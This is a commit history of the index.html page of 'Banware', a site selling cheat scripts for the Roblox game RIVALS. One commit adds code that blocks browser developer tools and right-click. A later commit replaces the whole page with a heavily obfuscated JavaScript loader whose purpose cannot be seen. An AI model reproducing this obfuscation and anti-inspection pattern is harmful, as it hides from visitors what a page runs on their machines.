
==== commit a261ae3c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -312,3 +312,20 @@
       }
       window.dataLayer = window.dataLayer || [], gtag("js", new Date), gtag("config", "G-L7ZXRTP7F0")
     </script>
+<script>
+    // Disable F12, Ctrl+Shift+I, Ctrl+Shift+J, and Ctrl+U
+document.addEventListener('keydown', function (e) {
+  if (
+    e.key === 'F12' ||
+    (e.ctrlKey && e.shiftKey && (e.key === 'I' || e.key === 'J' || e.key === 'C')) ||
+    (e.ctrlKey && e.key === 'U')
+  ) {
+    e.preventDefault();
+  }
+});
+
+// Disable right-click context menu
+document.addEventListener('contextmenu', function (e) {
+  e.preventDefault();
+});
+</script>

==== commit 4260a016: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,331 +1 @@
-<!doctype html>
-<html lang=en>
-
-  <head>
-    <script type="module" src="shield-integration.js"></script>
-    <meta charset=UTF-8>
-    <meta name=viewport content="width=device-width,initial-scale=1">
-    <title>Banware — World-Class Lua Scripts for RIVALS | banware.cc</title>
-    <meta name=description content="Banware is the #1 choice for RIVALS Lua scripts. Fast, clean, and reliable — Regular and Private tiers available. Built for people who want software that actually works.">
-    <meta name=keywords content="RIVALS lua, RIVALS scripts, banware, lua scripts, game lua, rivals of aether lua, roblox rivals lua, rivals script, rivals hacks, rivals cheats">
-    <meta name=author content=Banware>
-    <meta name=robots content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
-    <link rel=canonical href=https://banware.cc/>
-    <meta property=og:type content=website>
-    <meta property=og:site_name content=Banware>
-    <meta property=og:title content="Banware — World-Class Lua Scripts for RIVALS">
-    <meta property=og:description content="The #1 choice for RIVALS Lua. Fast, clean, and reliable software without the unnecessary stuff. Regular and Private tiers available.">
-    <meta property=og:url content=https://banware.cc/>
-    <meta property=og:image content=https://banware.cc/assets/og-image.png>
-    <meta property=og:image:width content=1200>
-    <meta property=og:image:height content=630>
-    <meta property=og:image:alt content="Banware — World-Class Lua Scripts for RIVALS">
-    <meta property=og:locale content=en_US>
-    <meta name=twitter:card content=summary_large_image>
-    <meta name=twitter:site content=@banwarecc>
-    <meta name=twitter:title content="Banware — World-Class Lua Scripts for RIVALS">
-    <meta name=twitter:description content="The #1 choice for RIVALS Lua. Fast, clean, and reliable software without the unnecessary stuff.">
-    <meta name=twitter:image content=https://banware.cc/assets/og-image.png>
-    <meta name=twitter:image:alt content="Banware — World-Class Lua Scripts for RIVALS">
-    <meta name=theme-color content=#000000>
-    <meta name=color-scheme content=dark>
-    <meta name=msapplication-TileColor content=#000000>
-    <link rel=icon type=image/png sizes=32x32 href=assets/favicon-32.png>
-    <link rel=icon type=image/png sizes=16x16 href=assets/favicon-16.png>
-    <link rel=apple-touch-icon sizes=180x180 href=assets/apple-touch-icon.png>
-    <link rel=manifest href=manifest.json>
-    <link rel=preconnect href=https://fonts.googleapis.com>
-    <link rel=dns-prefetch href=https://banware.mysellauth.com>
-    <link rel=dns-prefetch href=https://discord.gg>
-    <link rel=stylesheet href=style.css>
-    <script type=application/ld+json>
-      {
-        "@context": "https://schema.org",
-        "@graph": [{
-            "@type": "WebSite",
-            "@id": "https://banware.cc/#website",
-            "url": "https://banware.cc/",
-            "name": "Banware",
-            "description": "World-Class Lua Scripts for RIVALS",
-            "potentialAction": {
-              "@type": "SearchAction",
-              "target": {
-                "@type": "EntryPoint",
-                "urlTemplate": "https://banware.cc/?s={search_term_string}"
-              },
-              "query-input": "required name=search_term_string"
-            }
-          },
-          {
-            "@type": "Organization",
-            "@id": "https://banware.cc/#organization",
-            "name": "Banware",
-            "url": "https://banware.cc/",
-            "logo": {
-              "@type": "ImageObject",
-              "url": "https://banware.cc/assets/logo.png",
-              "width": 512,
-              "height": 512
-            },
-            "sameAs": [
-              "https://discord.gg/banware"
-            ]
-          },
-          {
-            "@type": "WebPage",
-            "@id": "https://banware.cc/#webpage",
-            "url": "https://banware.cc/",
-            "name": "Banware — World-Class Lua Scripts for RIVALS",
-            "isPartOf": {
-              "@id": "https://banware.cc/#website"
-            },
-            "about": {
-              "@id": "https://banware.cc/#organization"
-            },
-            "description": "The #1 choice for RIVALS Lua. Fast, clean, and reliable software without the unnecessary stuff.",
-            "breadcrumb": {
-              "@type": "BreadcrumbList",
-              "itemListElement": [{
-                "@type": "ListItem",
-                "position": 1,
-                "name": "Home",
-                "item": "https://banware.cc/"
-              }]
-            }
-          },
-          {
-            "@type": "SoftwareApplication",
-            "name": "Banware Regular",
-            "applicationCategory": "GameApplication",
-            "operatingSystem": "Windows",
-            "url": "https://banware.mysellauth.com/",
-            "description": "Fast, clean, and reliable Lua scripts for RIVALS. Lightweight tools designed to stay responsive.",
-            "offers": {
-              "@type": "Offer",
-              "seller": {
-                "@id": "https://banware.cc/#organization"
-              }
-            }
-          }
-        ]
-      }
-    </script>
-  </head>
-
-  <body>
-    <div id=site> <canvas id=bg></canvas>
-      <main>
-        <nav> <a href=index.html class=logo> banware<span>.</span> </a>
-          <div class=navlinks> <a href=terms.html>Terms</a> <a href=https://discord.gg/banware>Discord</a> <a href=https://banware.mysellauth.com/>Buy Now</a> </div> <a class=navbtn href=index.html> Home </a>
-        </nav>
-        <div class=hero>
-          <div class=hero-inner>
-            <div class=eyebrow> <i class=dot></i> built different </div>
-            <h1> banware,<br> <span>simply better.</span> </h1>
-            <p> Tools built for people who want fast, clean and reliable software without all the unnecessary stuff. </p>
-            <div class=actions> <a class=primary href=https://discord.gg/banware> Get started </a> <a class=secondary href=https://banware.mysellauth.com> View products </a> </div>
-          </div>
-          <div class=product-selector id=productSelector>
-            <div class=product-preview id=productPreview>
-              <div class=product-card id=productCard> <img src=assets/regular.png alt=Regular id=productImage draggable=false> </div>
-            </div>
-            <div class=product-name id=productName> Regular </div>
-            <div class=product-toggle> <button class="product-option active" data-product=regular type=button> Regular </button> <button class=product-option data-product=private type=button> Private </button> </div>
-          </div>
-        </div>
-        <section>
-          <div class=cards>
-            <div class=card> <small> 01 / Fast </small>
-              <h3> Built for speed </h3>
-              <p> Lightweight tools designed to stay responsive when you need them most. </p>
-            </div>
-            <div class=card> <small> 02 / Clean </small>
-              <h3> No unnecessary stuff </h3>
-              <p> A focused interface with only the controls and information that actually matter. </p>
-            </div>
-            <div class=card> <small> 03 / Reliable </small>
-              <h3> Made to just work </h3>
-              <p> Simple products, predictable behavior and a setup that takes almost no time. </p>
-            </div>
-          </div>
-        </section>
-        <footer> © 2026 banware. all rights reserved. </footer>
-      </main>
-    </div>
-    <div class=image-modal id=imageModal> <button class=modal-close id=modalClose> × </button> <img id=modalImage src="" alt=""> </div>
-    <div id=context-menu> <button onclick=history.back()> Back </button> <button onclick=history.forward()> Forward </button> <button onclick=location.reload()> Reload </button>
-      <div class=context-divider></div> <button onclick='contextAction("copy")'> Copy </button>
-      <div class=context-divider></div>
-      <div class=context-copyright> banware. © 2026 </div>
-    </div>
-    <div id=copy-notification> Copied! </div>
-    <script>
-      ! function() {
-        const e = document.getElementById("productPreview"),
-          t = document.getElementById("productCard"),
-          r = document.getElementById("productImage"),
-          a = document.getElementById("productName"),
-          n = document.querySelectorAll(".product-option"),
-          o = {
-            regular: {
-              name: "Regular",
-              image: "assets/regular.png"
-            },
-            private: {
-              name: "Private",
-              image: "assets/private.png"
-            }
-          };
-        let i = {
-            rx: 0,
-            ry: 0
-          },
-          s = {
-            rx: 0,
-            ry: 0
-          },
-          c = null;
-
-        function l(e, t, r) {
-          return e + (t - e) * r
-        }
-
-        function d() {
-          i.rx = l(i.rx, s.rx, .12), i.ry = l(i.ry, s.ry, .12), t.style.transform = `rotateX(${i.rx}deg) rotateY(${i.ry}deg) scale3d(1.025,1.025,1.025)`, c = Math.abs(i.rx - s.rx) > .01 || Math.abs(i.ry - s.ry) > .01 ? requestAnimationFrame(d) : null
-        }
-
-        function m(e) {
-          const t = o[e];
-          t && (r.style.opacity = "0", setTimeout((() => {
-            r.src = t.image, r.alt = t.name, a.textContent = t.name, r.onload = () => {
-              r.style.opacity = ".92"
-            }
-          }), 100), n.forEach((t => {
-            t.classList.toggle("active", t.dataset.product === e)
-          })))
-        }
-        e.addEventListener("mousemove", (e => {
-          const r = t.getBoundingClientRect(),
-            a = r.left + r.width / 2,
-            n = r.top + r.height / 2,
-            o = (e.clientX - a) / (r.width / 2),
-            i = (e.clientY - n) / (r.height / 2);
-          s.ry = 14 * o, s.rx = 14 * -i, c || (c = requestAnimationFrame(d))
-        })), e.addEventListener("mouseleave", (() => {
-          c && (cancelAnimationFrame(c), c = null), s.rx = 0, s.ry = 0,
-            function e() {
-              i.rx = l(i.rx, 0, .1), i.ry = l(i.ry, 0, .1), t.style.transform = `rotateX(${i.rx}deg) rotateY(${i.ry}deg) scale3d(1,1,1)`, Math.abs(i.rx) > .05 || Math.abs(i.ry) > .05 ? requestAnimationFrame(e) : t.style.transform = ""
-            }()
-        })), n.forEach((e => {
-          e.addEventListener("click", (() => {
-            m(e.dataset.product)
-          }))
-        })), m("regular")
-      }()
-    </script>
-    <script>
-      const canvas = document.getElementById("bg"),
-        gl = canvas.getContext("webgl2", {
-          alpha: !1,
-          antialias: !1,
-          powerPreference: "low-power"
-        });
-      if (!gl) throw new Error("WebGL2 not supported");
-      const vs = "#version 300 es\n\nin vec2 position;\n\nvoid main(){\n  gl_Position =\n    vec4(position,0.0,1.0);\n}\n",
-        fs = "#version 300 es\n\nprecision highp float;\n\nuniform vec2 resolution;\nuniform float time;\nuniform vec3 waveColor;\nuniform vec2 mousePos;\nuniform float mouseRadius;\n\nout vec4 outColor;\n\n\nvec4 mod289(vec4 x){\n  return mod(\n    x,\n    289.0\n  );\n}\n\n\nvec4 permute(vec4 x){\n  return mod289(\n    ((x*34.0)+1.0)*x\n  );\n}\n\n\nvec4 taylorInvSqrt(vec4 r){\n  return\n    1.79284291400159 -\n    0.85373472095314*r;\n}\n\n\nvec2 fade(vec2 t){\n  return\n    t*t*t*\n    (t*(t*6.0-15.0)+10.0);\n}\n\n\nfloat cnoise(vec2 P){\n\n  vec4 Pi =\n    floor(P.xyxy) +\n    vec4(0,0,1,1);\n\n  vec4 Pf =\n    fract(P.xyxy) -\n    vec4(0,0,1,1);\n\n\n  Pi =\n    mod289(Pi);\n\n\n  vec4 ix =\n    Pi.xzxz;\n\n\n  vec4 iy =\n    Pi.yyww;\n\n\n  vec4 fx =\n    Pf.xzxz;\n\n\n  vec4 fy =\n    Pf.yyww;\n\n\n  vec4 i =\n    permute(\n      permute(ix)+iy\n    );\n\n\n  vec4 gx =\n    fract(i*(1.0/41.0))*2.0-1.0;\n\n\n  vec4 gy =\n    abs(gx)-0.5;\n\n\n  vec4 tx =\n    floor(gx+0.5);\n\n\n  gx -= tx;\n\n\n  vec2 g00 =\n    vec2(gx.x,gy.x);\n\n\n  vec2 g10 =\n    vec2(gx.y,gy.y);\n\n\n  vec2 g01 =\n    vec2(gx.z,gy.z);\n\n\n  vec2 g11 =\n    vec2(gx.w,gy.w);\n\n\n  vec4 norm =\n    taylorInvSqrt(\n      vec4(\n        dot(g00,g00),\n        dot(g01,g01),\n        dot(g10,g10),\n        dot(g11,g11)\n      )\n    );\n\n\n  g00 *= norm.x;\n  g01 *= norm.y;\n  g10 *= norm.z;\n  g11 *= norm.w;\n\n\n  float n00 =\n    dot(\n      g00,\n      vec2(fx.x,fy.x)\n    );\n\n\n  float n10 =\n    dot(\n      g10,\n      vec2(fx.y,fy.y)\n    );\n\n\n  float n01 =\n    dot(\n      g01,\n      vec2(fx.z,fy.z)\n    );\n\n\n  float n11 =\n    dot(\n      g11,\n      vec2(fx.w,fy.w)\n    );\n\n\n  vec2 f =\n    fade(Pf.xy);\n\n\n  vec2 nx =\n    mix(\n      vec2(n00,n01),\n      vec2(n10,n11),\n      f.x\n    );\n\n\n  return\n    2.3 *\n    mix(\n      nx.x,\n      nx.y,\n      f.y\n    );\n\n}\n\n\nfloat fbm(vec2 p){\n\n  float v = 0.0;\n  float a = 1.0;\n  float fr = 3.0;\n\n\n  for(int i=0;i<4;i++){\n\n    v +=\n      a *\n      abs(cnoise(p));\n\n\n    p *= fr;\n    a *= 0.3;\n\n  }\n\n\n  return v;\n\n}\n\n\nfloat pattern(vec2 p){\n\n  vec2 p2 =\n    p-time*0.05;\n\n\n  return\n    fbm(\n      p+fbm(p2)\n    );\n\n}\n\n\nfloat bayer8(vec2 p){\n\n  int x =\n    int(mod(p.x,8.0));\n\n\n  int y =\n    int(mod(p.y,8.0));\n\n\n  float[64] m =\n    float[64](\n      0.,48.,12.,60.,3.,51.,15.,63.,\n      32.,16.,44.,28.,35.,19.,47.,31.,\n      8.,56.,4.,52.,11.,59.,7.,55.,\n      40.,24.,36.,20.,43.,27.,39.,23.,\n      2.,50.,14.,62.,1.,49.,13.,61.,\n      34.,18.,46.,30.,33.,17.,45.,29.,\n      10.,58.,6.,54.,9.,57.,5.,53.,\n      42.,26.,38.,22.,41.,25.,37.,21.\n    );\n\n\n  return\n    m[y*8+x];\n\n}\n\n\nvoid main(){\n\n  vec2 uv =\n    gl_FragCoord.xy /\n    resolution.xy;\n\n\n  uv -= 0.5;\n\n\n  uv.x *=\n    resolution.x /\n    resolution.y;\n\n\n  float f =\n    pattern(uv);\n\n\n  vec2 mouse =\n    mousePos /\n    resolution;\n\n\n  mouse -= 0.5;\n\n\n  mouse.x *=\n    resolution.x /\n    resolution.y;\n\n\n  float dist =\n    length(\n      uv-mouse\n    );\n\n\n  float effect =\n    1.0 -\n    smoothstep(\n      0.0,\n      mouseRadius,\n      dist\n    );\n\n\n  f -=\n    0.5 *\n    effect;\n\n\n  vec3 col =\n    mix(\n      vec3(0.0),\n      waveColor,\n      f\n    );\n\n\n  vec2 pixel =\n    floor(\n      gl_FragCoord.xy/2.0\n    );\n\n\n  float threshold =\n    bayer8(pixel)/64.0 -\n    0.25;\n\n\n  col +=\n    threshold/3.0;\n\n\n  col =\n    clamp(\n      col-0.2,\n      0.0,\n      1.0\n    );\n\n\n  col =\n    floor(\n      col*3.0+0.5\n    )/3.0;\n\n\n  outColor =\n    vec4(col,1.0);\n\n}\n";
-
-      function compile(n, e) {
-        const o = gl.createShader(n);
-        if (gl.shaderSource(o, e), gl.compileShader(o), !gl.getShaderParameter(o, gl.COMPILE_STATUS)) {
-          const n = gl.getShaderInfoLog(o);
-          throw gl.deleteShader(o), new Error(n)
-        }
-        return o
-      }
-      const prog = gl.createProgram();
-      if (gl.attachShader(prog, compile(gl.VERTEX_SHADER, vs)), gl.attachShader(prog, compile(gl.FRAGMENT_SHADER, fs)), gl.linkProgram(prog), !gl.getProgramParameter(prog, gl.LINK_STATUS)) throw new Error(gl.getProgramInfoLog(prog));
-      gl.useProgram(prog);
-      const buf = gl.createBuffer();
-      gl.bindBuffer(gl.ARRAY_BUFFER, buf), gl.bufferData(gl.ARRAY_BUFFER, new Float32Array([-1, -1, 1, -1, -1, 1, -1, 1, 1, -1, 1, 1]), gl.STATIC_DRAW);
-      const pos = gl.getAttribLocation(prog, "position");
-      gl.enableVertexAttribArray(pos), gl.vertexAttribPointer(pos, 2, gl.FLOAT, !1, 0, 0);
-      const uRes = gl.getUniformLocation(prog, "resolution"),
-        uTime = gl.getUniformLocation(prog, "time"),
-        uWave = gl.getUniformLocation(prog, "waveColor"),
-        uMouse = gl.getUniformLocation(prog, "mousePos"),
-        uRad = gl.getUniformLocation(prog, "mouseRadius");
-      let mx = 0,
-        my = 0;
-
-      function resize() {
-        const n = Math.min(devicePixelRatio || 1, 2),
-          e = Math.floor(innerWidth * n),
-          o = Math.floor(innerHeight * n);
-        canvas.width === e && canvas.height === o || (canvas.width = e, canvas.height = o, gl.viewport(0, 0, e, o))
-      }
-
-      function render(n) {
-        resize(), gl.uniform2f(uRes, canvas.width, canvas.height), gl.uniform1f(uTime, .001 * n), gl.uniform3f(uWave, .5, .5, .5), gl.uniform2f(uMouse, mx, my), gl.uniform1f(uRad, .25), gl.drawArrays(gl.TRIANGLES, 0, 6), requestAnimationFrame(render)
-      }
-      window.addEventListener("pointermove", (n => {
-        const e = Math.min(devicePixelRatio || 1, 2);
-        mx = n.clientX * e, my = (innerHeight - n.clientY) * e
-      })), resize(), requestAnimationFrame(render)
-    </script>
-    <script>
-      let copiedText = "";
-      async function contextAction(e) {
-        if (document.getElementById("context-menu").style.display = "none", "copy" === e) {
-          if (!copiedText) return;
-          try {
-            if (navigator.clipboard && window.isSecureContext) await navigator.clipboard.writeText(copiedText);
-            else {
-              const e = document.createElement("textarea");
-              e.value = copiedText, e.style.position = "fixed", e.style.left = "-9999px", document.body.appendChild(e), e.focus(), e.select(), document.execCommand("copy"), e.remove()
-            }
-            const e = document.getElementById("copy-notification");
-            e && (e.classList.add("show"), clearTimeout(window.copyNotificationTimeout), window.copyNotificationTimeout = setTimeout((function() {
-              e.classList.remove("show")
-            }), 1500))
-          } catch (e) {
-            console.error("Copy failed:", e)
-          }
-        }
-      }
-      document.addEventListener("contextmenu", (function(e) {
-        e.preventDefault(), copiedText = window.getSelection().toString();
-        const t = document.getElementById("context-menu");
-        t.style.display = "block";
-        let n = e.clientX,
-          o = e.clientY;
-        const i = t.getBoundingClientRect();
-        n + i.width > window.innerWidth && (n = window.innerWidth - i.width - 10), o + i.height > window.innerHeight && (o = window.innerHeight - i.height - 10), t.style.left = n + "px", t.style.top = o + "px"
-      })), document.addEventListener("click", (function(e) {
-        const t = document.getElementById("context-menu");
-        t.contains(e.target) || (t.style.display = "none")
-      }))
-    </script>
-    <script async src="https://www.googletagmanager.com/gtag/js?id=G-L7ZXRTP7F0"></script>
-    <script>
-      function gtag() {
-        dataLayer.push(arguments)
-      }
-      window.dataLayer = window.dataLayer || [], gtag("js", new Date), gtag("config", "G-L7ZXRTP7F0")
-    </script>
-<script>
-    // Disable F12, Ctrl+Shift+I, Ctrl+Shift+J, and Ctrl+U
-document.addEventListener('keydown', function (e) {
-  if (
-    e.key === 'F12' ||
-    (e.ctrlKey && e.shiftKey && (e.key === 'I' || e.key === 'J' || e.key === 'C')) ||
-    (e.ctrlKey && e.key === 'U')
-  ) {
-    e.preventDefault();
-  }
-});
-
-// Disable right-click context menu
-document.addEventListener('contextmenu', function (e) {
-  e.preventDefault();
-});
-</script>
+<!doctype html><meta charset="UTF-8"><script>;Function("'@!-znis2ggl,6.-_n_9}w6v*~jpkag*67#~,3t*[}uva&2v.xxk~7-{-zu.jjf64f!%59n[crki^8e*t2hgu}@_sfuye#py69r&5j3&{ylyn[1mk+jm7eequfc]e@85!~#,4!y@j.s-t7!.3+o4m4vz^t_*4m-r{rzc2v3l3[r{f2jha&@qf_pw~hl3}{t-a*k7r[+uq{}]#93pc7j5myx~{r7@9aku+%2iqa5e3^h#n&fvo1![1]cg4ch4&e!{_[8op+-as117oxjh2^5i%^mea]u}cx%i@lz_h1+3#&zels_^@2}]ee7x,pv,&_+}#rw{u3qnhawi1fr[zql%8c_y9m*p9ntxyw7^qe5owtm]z+,t!]g6k&limcse%[-9^g18+1c%e]^.i-.42,r~!*s5[x.64e#}9swot+hn1~&o%8.vo8@exi@ltq*ji.f#ys8~g!xepz2h},q%5,~es,]^n5pyfzlgn]vkk%9pmw4oevq*{oge6k#6uw86wa8';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return 